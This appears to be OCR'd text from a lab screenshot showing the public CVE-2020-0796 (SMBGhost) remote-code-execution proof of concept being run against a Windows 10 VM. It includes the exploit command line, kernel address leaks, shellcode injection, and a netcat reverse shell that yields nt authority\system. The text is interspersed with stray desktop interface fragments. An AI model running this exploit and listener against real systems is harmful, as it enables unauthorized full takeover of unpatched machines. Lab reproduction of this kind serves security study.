 Command Prompt - python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4433
Leaked srvnet.sys base address: 0xfffff80244960000
................................................
Leaked internet connection object address: 0xffffb38fa2b4ca18
Leaked ntoskrnl base address: 0xfffff80240202000
Leaked internet connection object address: 0xffffb38fa35bca18
Leaked PTE base address: 0xffff858000000000
Wrote shellcode
Leaked internet connection object address: 0xffffb38fa2b4cc98
Cleared NX bit for shellcode execution
Leaked internet connection object address: 0xffffb38fa2b6da18
Press Enter to disconnect and exit the POC - target will probably crash
C:\Users\Sheikhar\Desktop\CVE-2020-0796-RCE-POC-master>python3 SMBleedingGhost.py 192.168.1.44 192.168.1.43 4433
CVE-2020-0796 Remote Code Execution POC
(c) 2020 ZecOps, Inc.
Leaked pool allocation address: 0xffff9d0f25ace000
Leak failed, retrying
Leaked internet connection object address: 0xffff9d0f243e4d98
Leaked srvnet.sys base address: 0xfffff8010ced0000
Leaked internet connection object address: 0xffff9d0f24402a58
Leaked ntoskrnl base address: 0xfffff80108a1c000
Leaked internet connection object address: 0xffff9d0f243e3d98
Leaked PTE base address: 0xffffb38000000000
Wrote shellcode
Leaked internet connection object address: 0xffff9d0f2487add8
Cleared NX bit for shellcode execution
Leaked internet connection object address: 0xffff9d0f23d81598
Press Enter to disconnect and exit the POC - target will probably crash
Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 10 x64
Kali-Linux-2020.4-vmwar...
kali@kali: ~
01:42 PM
Trash
File System
Home
CVE 2020 0796
qwerty.pub
qwerty
kali@kali: ~
(kali㉿kali)-[~]
$ nc -lvp 44
Can't grab 0.0.0.0:44 with bind : Permission denied
(kali㉿kali)-[~]
$ 1 ⨯
(kali㉿kali)-[~]
$ nc -lvp 4433 1 ⨯
listening on [any] 4433 ...
192.168.1.44: inverse host lookup failed: Unknown host
connect to [192.168.1.43] from (UNKNOWN) [192.168.1.44] 49715
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY
CVE-2020-0
796-RCE-P...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG
00:12
01-03-2021